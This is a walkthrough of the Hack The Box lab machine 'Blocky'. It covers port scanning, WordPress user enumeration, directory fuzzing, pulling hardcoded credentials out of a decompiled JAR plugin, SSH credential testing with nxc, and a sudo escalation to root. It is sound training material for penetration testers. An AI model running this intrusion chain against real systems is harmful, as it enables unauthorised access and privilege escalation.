PRIMARY CATEGORY → EASY
Summary
- Checking FTP Anonymous access
- Web Technologies enumeration with whatweb and wappalyzer
- Manual Enumeration of WordPress’ users and plugins
- Directory fuzzing with gobuster
- JAR file extraction and decompilation using JD-GUI
- Information Leakage in Java source code
- LPE via sudo privileges
Setup
Directory creation with the Machine’s Name
mkdir Blocky && cd !$Creation of a Pentesting Folder Structure to store all the information related to the target
mkdir {Scans,Data,Tools}Recon
OS Identification
First, proceed to identify the Target Operative System. This can be done by a simple ping taking into account the TTL Unit
The standard values are →
- About 64 → Linux
- About 128 → Windows
ping -c1 10.129.107.255Command Output
PING 10.129.107.255 (10.129.107.255) 56(84) bytes of data.
64 bytes from 10.129.107.255: icmp_seq=1 ttl=63 time=47.2 ms

--- 10.129.107.255 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 47.176/47.176/47.176/0.000 ms
As mentioned, according to the TTL, It seems that It is a LINUX Target
Port Scanning
General Scan
Let’s run a Nmap Scan to check what TCP Ports are opened in the machine
The Scan result is exported in a grepable format for subsequent Port Parsing
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn --disable-arp-ping -oG blocky.allPorts 10.129.107.255blocky.allPorts
# Nmap 7.94SVN scan initiated Sun Sep 28 18:00:57 2025 as: nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn --disable-arp-ping -oG blocky.allPorts 10.129.107.255
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.129.107.255 ()	Status: Up
Host: 10.129.107.255 ()	Ports: 21/open/tcp//ftp///, 22/open/tcp//ssh///, 80/open/tcp//http///, 25565/open/tcp//minecraft///
# Nmap done at Sun Sep 28 18:01:23 2025 -- 1 IP address (1 host up) scanned in 26.52 seconds
Open Ports →
21, 22, 80 and 25565Comprehensive Scan
We can apply a little filter to the <TARGET>.allPorts file to extract the ports and conduct a more comprehensive scan on them by extracting the services and their version running on each port and also executing some default scripts to gather more information
Note that this scan is also exported to have evidence at hand
nmap -p$( grep -ioP --color '\d{1,5}(?=/open)' -- blocky.allPorts | xargs | sed 's@\s@,@g' ) -sCV -n -Pn --disable-arp-ping -oN blocky.targeted 10.129.107.255blocky.targeted
# Nmap 7.94SVN scan initiated Sun Sep 28 18:03:50 2025 as: nmap -p21,22,80,25565 -sCV -n -Pn --disable-arp-ping -oN blocky.targeted 10.129.107.255
Nmap scan report for 10.129.107.255
Host is up (0.077s latency).

PORT      STATE SERVICE   VERSION
21/tcp    open  ftp?
22/tcp    open  ssh       OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
|   256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_  256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp    open  http      Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://blocky.htb
25565/tcp open  minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 28 18:07:43 2025 -- 1 IP address (1 host up) scanned in 233.45 seconds
OS Version (Codename)
In Linux Systems, the Operative System Version could be extracted through Launchpad
According to the Version Column Data of the Comprehensive Scan, proceed as follows →
- 22 - SSH
OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 site:launchpad.net- 80 - HTTP
Apache httpd 2.4.18 site:launchpad.netCodename → Ubuntu Xenial
This can be verified once the shell is obtained, i.e. the system has been compromised
There are several ways to carry out it →
cat /etc/os-releasehostnamectl # If System has been booted via Systemdlsb_release -acat /etc/issuecat /proc/version22 - SSH
OpenSSH Version → v7.2
Banner Grabbing
The Version of the Service running can also be obtained via Banner Grabbing as follows →
nc -v 10.129.107.255 22 <<< ""Command Output
Connection to 10.129.107.255 22 port [tcp/ssh] succeeded!
CVE-2018-15473
All the OpenSSH Versions prior to the v7.7 one are vulnerable to a System User Enumeration
CVE-2018-15473 → OpenSSH < v7.7
searchsploit ssh user enumerationTo get the ExploitDB links related to above exploits →
searchsploit --www ssh user enumerationExploit → OpenSSH < 7.7 - User Enumeration (2)
To examine it →
searchsploit --examine linux/remote/45939.py |& cat --language pythonThis exploit requires Python2
Then, execute it as follows →
searchsploit --mirror linux/remote/45939.py
mv "${_##*/}" ssh_exploit.py
python2 !$INFO
There are situations where, even if the OpenSSH Version is earlier than the v7.7, User Enumeration does not work due due to some configuration or manual patches
In this case, nothing interesting is extracted
21 - FTP
First, let’s check if anonymous login is enabled on the remote FTP Server, but it does not seem as it has not been reported before by Nmap
ftp -a 10.129.107.255Command Output
Connected to 10.129.107.255.
220 ProFTPD 1.3.5a Server (Debian) [::ffff:10.129.107.255]
331 Password required for anonymous
530 Login incorrect.
ftp: Login failed
ftp>
It is not, but the FTP Server version is shown above, so we can search for flaws related to this version
searchsploit ProFTPD 1.3.5Command Output
 Exploit Title                                                                                                                                                                                                        |  Path
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit)                                                                                                                                                             | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution                                                                                                                                                                   | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2)                                                                                                                                                               | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy                                                                                                                                                                                             | linux/remote/36742.txt
Shellcodes: No Results
All above exploits are related to the mod_copy FTP module
Let’s enumerate the remaining services before digging into those exploits
25565 - TCP Port
The Nmap exhaustive scan reported that a Minecraft Server is running on this port
We can try to interact with it using netcat or telnet
nc 10.129.107.255 25565telnet 10.129.107.255 25565But nothing happens, the connection hangs out and ends up being closed by the target
80 - HTTP
Let’s examine the web technologies running under the website hosted on the target
whatweb http://10.129.107.255Command Output
http://10.129.107.255 [302 Found] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.129.107.255], RedirectLocation[http://blocky.htb], Title[302 Found]
ERROR Opening: http://blocky.htb - no address for blocky.htb
The above URL redirects to http://blocky.htb
Just add a line to the /etc/hosts file referencing that domain and the target IP Address
printf "\n%s\t%s" "10.129.107.255" "blocky.htb" >> /etc/hosts/etc/hosts
#Host addresses
127.0.0.1  localhost
127.0.1.1  parrot
::1        localhost ip6-localhost ip6-loopback
ff02::1    ip6-allnodes
ff02::2    ip6-allrouters

# Custom Local Lab
192.168.1.133   4l3x-pc
192.168.1.100   dc01 DC01 dc01.lab.local lab.local
192.168.1.142   ws01  ws01.lab.local

10.129.107.255	blocky.htb
Now, run again the whatweb command
whatweb 'http://blocky.htb'Command Output
http://blocky.htb [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.129.107.255], JQuery[1.12.4], MetaGenerator[WordPress 4.8], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[BlockyCraft – Under Construction!], UncommonHeaders[link], WordPress[4.8]
With the above information, now we know that this website is a WordPress 4.8
Let’s perform some manual enumeration before proceed with tools such as wpscan
First, we can take a look at the wappalyzer browser addon

Nothing we did not already know
Next, we can try to look for any plugin installed from the source code
curl --silent --location --request GET 'http://blocky.htb' |& grep -i --color -- 'plugin'Command Output
<p>We are currently developing a wiki system for the server and a core plugin to track player stats and stuff. Lots of great stuff planned for the future 🙂</p>
But get nothing again
While browsing the website, we ended up on a WordPress post created by a user named Notch

We may be able to list the WordPress users by interacting with the WordPress REST API as follows
curl --silent --location --request GET "http://blocky.htb/?rest_route=/wp/v2/users" | jq --raw-output '.[] | .slug'Command Output
notch
There is only one existent user and is called Notch
If we manage to obtain any password, we can test it on the WordPress Admin Panel with the user Notch
We can access the WordPress Admin panel via the following URLs
http://blocky.htb/wp-admin
http://blocky.htb/wp-login.php
But, for the time being, let’s list any existing resources in the web application by using fuzzing
We being with the directories first
gobuster dir --threads 100 --wordlist /usr/share/seclist/Discovery/Web-Content/directory-list-2.3-medium.txt --url 'http://blocky.htb'Command Output
> ===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://blocky.htb
[+] Method:                  GET
[+] Threads:                 100
[+] Wordlist:                /usr/share/seclist/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wiki                 (Status: 301) [Size: 307] [--> http://blocky.htb/wiki/]
/wp-content           (Status: 301) [Size: 313] [--> http://blocky.htb/wp-content/]
/plugins              (Status: 301) [Size: 310] [--> http://blocky.htb/plugins/]
/wp-includes          (Status: 301) [Size: 314] [--> http://blocky.htb/wp-includes/]
/javascript           (Status: 301) [Size: 313] [--> http://blocky.htb/javascript/]
/wp-admin             (Status: 301) [Size: 311] [--> http://blocky.htb/wp-admin/]
/phpmyadmin           (Status: 301) [Size: 313] [--> http://blocky.htb/phpmyadmin/]
/server-status        (Status: 403) [Size: 298]
Progress: 220545 / 220546 (100.00%)
===============================================================
Finished
From the output above, there are some unusual directories aside from the WordPress directorie structure

/phpmyadmin
It requests credentials, which we do not have yet
/wiki

It speaks about the release of a new core plugin. But nothing interesting aside from that
/plugins

Here, we have a file browser with two .jar files
This type of file usually contains .class and .java files, it is like a zip file
Information Leakage
We can download both files and inspect them using a tool such as jd-gui
It allows us to inspect the decompiled source code of the files contained within the .jar file
curl --silent --location --request GET "http://blocky.htb/plugins/files/BlockyCore.jar" --remote-namejar --list --file BlockyCore.jarCommand Output
META-INF/MANIFEST.MF
com/myfirstplugin/BlockyCore.class
There is only a manifest and a .class file
Let’s inspect them using jd-gui
jd-gui BlockyCore.jar &> /dev/null & disownThere is a public class defined on the source code which contains variables with hardcoded credentials

There is no way that these credentials are valid for the system root user, but we can try them
nxc ssh blocky.htb --username 'root' --password '8YsqfCTnvxAUeduzjNSXe22'Command Output
SSH         10.129.107.255  22     blocky.htb       [*] SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
SSH         10.129.107.255  22     blocky.htb       [-] root:8YsqfCTnvxAUeduzjNSXe22
And they are not, let’s try with the user notch
nxc ssh blocky.htb --username 'notch' --password '8YsqfCTnvxAUeduzjNSXe22'Command Output
SSH         10.129.107.255  22     blocky.htb       [*] SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
SSH         10.129.107.255  22     blocky.htb       [*] Current user: 'notch' was in 'sudo' group, please try '--sudo-check' to check if user can run sudo shell
SSH         10.129.107.255  22     blocky.htb       [+] notch:8YsqfCTnvxAUeduzjNSXe22  Linux - Shell access!
And we have shell access!
So, let’s connect remotely via SSH as Notch
ssh -p22 notch@blocky.htbCommand Output
notch@blocky.htb's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

7 packages can be updated.
7 updates are security updates.


Last login: Fri Jul  8 07:24:50 2022 from 10.10.14.29
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

notch@Blocky:~$
Once connected, just grab the content of the user’s flag
cat /home/notch/user.txtPrivesc #1
Initial Non-Privileged User → Notch
Sudo Privileges
This is probably the easiest privesc for a Linux box
Simply check for the sudo privileges of the current user
sudo -lCommand Output
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
The user can run any command/binary/builting as any existing user on the system
So, just run the following command to log in as root and move on!
sudo sucat /root/root.txt